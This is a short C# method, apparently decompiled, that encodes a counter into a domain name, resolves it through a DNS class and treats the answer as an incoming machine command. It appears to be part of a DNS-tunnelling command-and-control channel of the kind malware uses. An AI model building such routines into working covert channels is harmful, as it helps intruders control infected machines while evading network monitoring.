 private static bool _Receive(out MachineCommand ret)
{
DnsClass._DomainMaker(Enums.DomainType.Receive, Util.ConvertIntToDomain(DnsClass._ReceiveByteIndex).PadLeft(3,
Config.CharsDomain[0]));
ret = MachineCommand.Failed;
byte[] data;
bool flag = DnsClass._Resolver(out data);
if (flag && DnsClass._ProcessData(data))
{
ret = MachineCommand.DataReceived;
}
return flag;
}